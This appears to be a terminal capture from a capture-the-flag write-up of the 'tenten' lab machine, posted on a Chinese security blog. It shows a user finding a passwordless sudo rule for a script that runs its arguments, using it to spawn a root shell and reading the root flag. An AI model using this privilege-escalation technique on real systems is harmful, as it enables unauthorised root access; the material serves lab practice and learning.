 takis@tenten:~$ sudo -l
Matching Defaults entries for takis on tenten:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
dayuTente
User takis may run the following commands on tenten:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/fuckin
takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4
takis@tenten:~$ sudo /bin/fuckin id
uid=0(root) gid=0(root) groups=0(root)
takis@tenten:~$ ls
user.txt
takis@tenten:~$ sudo /bin/fuckin bash
root@tenten:~# whoami
root
root@tenten:~# ls
user.txt
root@tenten:~# cat /root/root.txt
08f603
root@tenten:~#
大余安全
https://blog.csdn.net/qq_34801745